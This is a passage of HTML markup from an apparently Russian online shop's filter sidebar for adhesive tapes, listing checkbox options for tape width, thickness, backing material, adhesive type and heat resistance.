							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">132</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">198</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">990</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="shirinalenti">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Ширина ленты мм</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="shirinalenti" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">9</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">12</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">19</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">24</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">28</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">36</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">38</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">48</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">60</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">72</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">75</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="tolshinastoch">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Толщина, мкм</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="tolshinastoch" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">38</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">40</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">43</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">45</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">47</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">48</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">60</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">71</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">75</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">80</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">83</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">95</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">120</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">125</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">130</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">132</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">135</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">137</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">147</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">170</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">800</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">860</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">990</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">3200</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="matrosnov">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Материал основы</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="matrosnov" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Алюминиевая фольга</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Рисовая бумага</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Бутил</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Вспененный полиуретан</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Вспененный полиэтилен</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Вспененный этиленвинилоцетат</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Крепированная бумага</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ПВХ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Полиамид</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Полимер</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Полипропилен</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Полиэстер</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Полиэтилен</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Полиэтилентерефталат</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сильнокрепировання бумага</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Стеклоткать</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Тканевая ХБ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ткань/ламинированная полиэтиленом</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EPDM</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="kleiosnov">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Клеевая основа</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="kleiosnov" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">акрил</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">акриловая эмульсия</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">акрил на основе растворителя</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">акриловая эмульсия на водной основе</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">каучук</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">натуральный каучук</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">резина</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">односторонняя</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">вспененный акрил</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">бутиловый каучук</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Самоклеющаяся</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">синтетический каучук</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">отсутствует</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="temperaturascoch">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Долговременная термостойкость, Max</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="temperaturascoch" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">до +60°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+60°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+65°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+66°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+80°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+82°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+90°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+100°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+120°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+121°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+127°C</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">+140°C</span>
